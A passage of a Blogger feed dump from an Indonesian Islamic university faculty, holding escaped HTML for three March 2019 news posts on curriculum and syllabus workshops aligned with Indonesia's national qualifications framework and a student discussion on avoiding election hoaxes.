src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpbO7hRvmszHxQRux0LPGWfwWV3n3Xe365hxdKqWiRJ_J1ls5Ue4S8U5x2kWL1LiosWOBQhLau858fGiQM86ScOBZnZRRbsxWgHzLFs0j1M1-BQ3bt9n1RuGRRLeFMhc-dtgQ0vSHB4cE\/s400\/DSC_0633.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\" \u003C\/b\u003EPendekatan andragogi agar workshop lebih bersahabat\u003Cb\u003E\"\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE\u003C\/b\u003E- Fakultas Ushuluddin Adab dan Dakwah (FUAD) menyelenggarakan Workshop Silabi dan Satuan Acara Perkuliahan di Lantai lima Gedung Perpustakaan, Kamis-Sabtu (28-30\/3). Peserta berjumlah 80 orang terdiri dari dosen FUAD, Fakultas Ekonomi dan Bisnis Islam (FEBI) dan Fakultas Syariah dan Ilmu Hukum Islam (FAKSHI) yang difasilitasi Prof Dr Bermawy Munthe, M.A dan Roni Ismail, M.A.\u0026nbsp;\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDRxTKpsEutKwdRBQuPMAjMDUQAhZBpGLNhwvszSLKp-Dtn8Ljqm9XnVkdvQTTUJ2ubpHq5lQPEt_lJvs8_mpWk3shfg3P4Y_yNnVlQGSxy5lcYNtF5OkTdlDZ477mnsj1GyjuDjp0QyQ\/s1600\/DSC_0641.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDRxTKpsEutKwdRBQuPMAjMDUQAhZBpGLNhwvszSLKp-Dtn8Ljqm9XnVkdvQTTUJ2ubpHq5lQPEt_lJvs8_mpWk3shfg3P4Y_yNnVlQGSxy5lcYNtF5OkTdlDZ477mnsj1GyjuDjp0QyQ\/s320\/DSC_0641.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto:ist\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMateri workshop bertujuan mendesain mata kuliah secara holistik yang mengacu pada Kerangka Kualifikasi Nasional Indonesia (KKNI) dan SN Dikti meliputi, standar kompetensi lulusan, standar isi pembelajaran, standar proses pembelajaran yang interaktif-partisipatif dan standar penilaian pembelajaran sesuai prosedur dan teknik yang fair.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeserta workshop diharapkan untuk menetapkan satu mata kuliah sebagai objek penerapan standar kompetensi lulusan, standar isi pembelajaran, standar proses pembelajaran dan standar penilaian pembelajaran yang mengacu KKNI dan SN Dikti. Hasil dari kegiatan ini, peserta membuat Rencana Pembelajaran Semester (RPS) dan outline mata kuliah. \"Workshop ini menggunakan pendekatan andragogi agar berlangsung secara bersahabat. Pengalaman dari peserta dijadikan sumber inspirasi dan \u003Ci\u003Esharing \u003C\/i\u003Eide. Metode diskusi dan pembelajaran aktif agar tujuan workshop tercapai dan suasana lebih partisipatif, interaktidf dan produktif, \" jelas Bermway Munthe.(mif)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5921005729764060246\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/fuad-mendesain-mata-kuliah-berbasis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5921005729764060246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5921005729764060246"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/fuad-mendesain-mata-kuliah-berbasis.html","title":"FUAD Mendesain Mata Kuliah Berbasis KKNI SN PT"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpbO7hRvmszHxQRux0LPGWfwWV3n3Xe365hxdKqWiRJ_J1ls5Ue4S8U5x2kWL1LiosWOBQhLau858fGiQM86ScOBZnZRRbsxWgHzLFs0j1M1-BQ3bt9n1RuGRRLeFMhc-dtgQ0vSHB4cE\/s72-c\/DSC_0633.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8903630320185576789"},"published":{"$t":"2019-03-27T14:51:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:22.759+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Cegah Hoaks, Mahasiswa FUAD Harus Cerdas Bermedia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\"\u003C\/b\u003EMahasiswa IAIN Parepare tidak menyebarkan\u0026nbsp; serta menulis informasi hoaks dan\u0026nbsp;mampu memilah-milah berita yang dapat dipercaya.\"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE\u003C\/b\u003E- Himpunan Mahasiswa Jurusan Dakwah dan Komunikasi mengadakan Diskusi Publik di Aula IAIN Parepare dengan tema \" \u003Ci\u003ECerdas dalam Menyikapi Media untuk Pemilu 2019\u003C\/i\u003E\". Dalam kegiatan ini mengundang pemateri dari Komisioner Komisi Pemilihan Umum Kota Parepare, yaitu Firman A. Mustafa dan\u0026nbsp; Dosen Komunikasi Politik,\u0026nbsp; Nahrul Hayat, M.I.Kom, Rabu, (27\/3).\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht4AKtmi7m1kQNC9nJ1P5Gp9Bwie90G_puqtmz__jOIa2-L3lZEWMs7Jf2Lv2z5wWYuxOVnX0CKGQV5tlZnnQ1Ym7U49JnLdSbtJ4M7aCf_jBAYbsMoc5MJIY198i9JNeW-54ynjVLSLU\/s1600\/Dsikusi.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"483\" data-original-width=\"720\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht4AKtmi7m1kQNC9nJ1P5Gp9Bwie90G_puqtmz__jOIa2-L3lZEWMs7Jf2Lv2z5wWYuxOVnX0CKGQV5tlZnnQ1Ym7U49JnLdSbtJ4M7aCf_jBAYbsMoc5MJIY198i9JNeW-54ynjVLSLU\/s320\/Dsikusi.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 24px;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;Foto:ist\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan ini membahas tentang peran penting media mempengaruhi pandangan politik masyarakat. Selain itu, media massa seperti, televisi, koran, radio dan internet menjadi salah satu instrumen demokrasi serta menjadi penentu opini publik. \"\u003Ci\u003EAgenda setting\u003C\/i\u003E\u0026nbsp; di media digunakan untuk menentukan informasi apa saja yang disampaikan kepada khalayak,\" tutur Nahrul Hayat.\u0026nbsp; Media massa memiliki kekuatan sebagai sumber kebenaran dan mentransfer informasi sehingga terbentuk pengetahuan baru pada khalayak. \"Salah satu cara agar kita bisa mengetahui mana berita hoaks dan\u0026nbsp;mana yang bukan,\u0026nbsp; yaitu dengan rajin\u0026nbsp; membaca dan menganlisis berita-berita yang ada di media \u003Ci\u003Eonline,\u003C\/i\u003E\"\u0026nbsp; jelas Firman A. Mustafa.\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvi2xDuLcTG7NM7m1pvY38tiUYu1oh9FumUUwCmBt_IqMfXGsSf-izrNnff7ymrbOCWFOcjlVrZQZQYa9HmcLG1zZ8JsnLsjLFOrnAUF7h0jt7JTkVGNoqiU4EjHUjzEDZWSzrO-Citbo\/s1600\/Diskusi+2.jpeg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvi2xDuLcTG7NM7m1pvY38tiUYu1oh9FumUUwCmBt_IqMfXGsSf-izrNnff7ymrbOCWFOcjlVrZQZQYa9HmcLG1zZ8JsnLsjLFOrnAUF7h0jt7JTkVGNoqiU4EjHUjzEDZWSzrO-Citbo\/s320\/Diskusi+2.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 24px;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFoto:ist\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan ini bertujuan untuk agar mahasiswa, khususnya mahasiswa Fakultas Ushuluddin, Adab dan Dakwah mengetahui tentang pemilu yang baik dan bagaimana menyikapi informasi di media. \"Semoga mahasiswa IAIN Parepare tidak menyebarkan\u0026nbsp; serta menulis informasi hoaks\u003Ci\u003E\u0026nbsp;\u003C\/i\u003Edan mampu memilah-milah berita yang dapat dipercaya,\" harap Firman. (why\/mif)\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8903630320185576789\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/cegah-hoaks-mahasiswa-fuad-harus-cerdas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8903630320185576789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8903630320185576789"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/cegah-hoaks-mahasiswa-fuad-harus-cerdas.html","title":"Cegah Hoaks, Mahasiswa FUAD Harus Cerdas Bermedia"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht4AKtmi7m1kQNC9nJ1P5Gp9Bwie90G_puqtmz__jOIa2-L3lZEWMs7Jf2Lv2z5wWYuxOVnX0CKGQV5tlZnnQ1Ym7U49JnLdSbtJ4M7aCf_jBAYbsMoc5MJIY198i9JNeW-54ynjVLSLU\/s72-c\/Dsikusi.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1604310153359723337"},"published":{"$t":"2019-03-25T13:48:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:23.547+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Dosen FUAD Mengikuti Workshop Redesain Kurikulum Merujuk KKNI dan Dikti"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003EFUAD IAIN PAREPARE\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E- \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EPimpinan dan delapan dosen Fakultas Ushuluddin Adab dan Dakwah mengikuti Workshop Redesain Kurikulum Merujuk KKNI dan Dikti.\u0026nbsp;\u003C\/span\u003EKegiatan ini kerja sama Fakultas Tarbiyah dan Fakultas Ushuluddin Adab dan Dakwah. Acara berlangsung selama tiga hari di Lantai lima Perpustakaan IAIN Parepare. Senin-Rabu, (25-27\/3).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuYRG5faz-JqYCQcMKCvG_qUrZT97QqWaGnDWAVCbwkQpbuE2bJgwmh41rR7BfWAU-1lFg-m8I5YLQbxxmevlJYSb_ZHQGncwVPkLYU1Xz2iwxV6MGKQajN5UN1TlcloWBTtQCON0JxTU\/s1600\/Workshop+ok1.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"895\" data-original-width=\"672\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuYRG5faz-JqYCQcMKCvG_qUrZT97QqWaGnDWAVCbwkQpbuE2bJgwmh41rR7BfWAU-1lFg-m8I5YLQbxxmevlJYSb_ZHQGncwVPkLYU1Xz2iwxV6MGKQajN5UN1TlcloWBTtQCON0JxTU\/s320\/Workshop+ok1.jpeg\" width=\"239\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Foto:ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003EWorkshop difasilitasi oleh Prof Dr Bermawy Munthe, MA, guru besar UIN Sunan Kalijaga Yogyakarta dan Roni Ismail, MA. Kegiatan ini bertujuan menghasilkan \u003C\/span\u003Elulusan pendidikan tinggi \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Eyang\u003C\/span\u003E memiliki capaian pembelajaran sebagaimana capaian kompetensi Kerangka Kualifikasi Nasional Indonseia\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E(KKNI). \u003C\/span\u003EKKNI \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Eini \u003C\/span\u003Emenjadi acuan mutu pendidikan Indonesia ketika disandingkan dengan pendidikan bangsa lain.\u003Cspan style=\"mso-ansi-language: IN;\"\u003E \u003Cspan lang=\"IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003ERencana pembuatan k\u003C\/span\u003Eurikulum \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Eini terkait\u003C\/span\u003E rencana dan pengaturan mengenai capaian pembelajaran lulusan, bahan kajian, proses, dan penilaian yang digunakan sebagai pedoman penyelenggaraan program studi. Tahapan yang dilakukan \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Edalam\u003C\/span\u003E mengembangkan kurikulum \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Ediantaranya,\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003E \u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Ep\u003C\/span\u003Eenetapan \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Ep\u003C\/span\u003Erofil \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003El\u003C\/span\u003Eulusan\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E, p\u003C\/span\u003Eenetapan \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Ec\u003C\/span\u003Eapaian \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Ep\u003C\/span\u003Eembelajaran \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003El\u003C\/span\u003Eulusan (CPL)\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E, p\u003C\/span\u003Eenetapan \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Eb\u003C\/span\u003Eahan \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Ek\u003C\/span\u003Eajian\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E, p\u003C\/span\u003Eenentuan \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Em\u003C\/span\u003Eata \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Ek\u003C\/span\u003Euliah\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E, p\u003C\/span\u003Eenetapan \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Eb\u003C\/span\u003Eesaran SKS \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Em\u003C\/span\u003Eata \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Ek\u003C\/span\u003Euliah\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E, p\u003C\/span\u003Eenyusunan struktur \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Ek\u003C\/span\u003Eurikulum\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E, p\u003C\/span\u003Eroses \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Ep\u003C\/span\u003Eembelajara\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003En,\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003E \u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Ep\u003C\/span\u003Eenilaian\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E, p\u003C\/span\u003Eenyusunan \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Er\u003C\/span\u003Eencana \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Ep\u003C\/span\u003Eembelajaran \u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003Es\u003C\/span\u003Eemester\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBu7Q1OZetaDErQAKHi6jQeXPVxGZZOnPLGYqMVM0M10R3pLajSyytmOXeZXkQa5Xxq6mUVRNG05nAQZAWeYFv6qZZlxbjX_vbb96YhSWZByRUCz5d1nUJGfhyphenhyphenws1zubGYNjUknJJAwus\/s1600\/Workshop+2+-+ok.jpeg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"314\" data-original-width=\"627\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBu7Q1OZetaDErQAKHi6jQeXPVxGZZOnPLGYqMVM0M10R3pLajSyytmOXeZXkQa5Xxq6mUVRNG05nAQZAWeYFv6qZZlxbjX_vbb96YhSWZByRUCz5d1nUJGfhyphenhyphenws1zubGYNjUknJJAwus\/s320\/Workshop+2+-+ok.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto:ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"IN\"\u003E\u0026nbsp;“L\u003C\/span\u003Eulusan diharapkan dapat memenuhi kebutuhan \u003Ci\u003Estakeholder\u003C\/i\u003E dalam kehidupan so\u003Cspan lang=\"IN\"\u003Es\u003C\/span\u003Eial\u003Cspan lang=\"IN\"\u003E, dan alumni bersinergi mendukung hal tersebut, bukan hanya akademik tapi juga dalam pelaksanaan kode etik mahasiswa,” ujar Rektor IAIN Parepare Ahmad Sultra Rustan. Sehingga, kegiatan ini juga mengundang \u003Ci\u003Estakeholder\u003C\/i\u003E atau pengguna lulusan IAIN Parepare. (mif)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1604310153359723337\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/dosen-fuad-mengikuti-workshop-redesain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1604310153359723337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1604310153359723337"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/dosen-fuad-mengikuti-workshop-redesain.html","title":"Dosen FUAD Mengikuti Workshop Redesain Kurikulum Merujuk KKNI dan Dikti"}],"author":[{"name":{"$t":"Muhammad Haramain 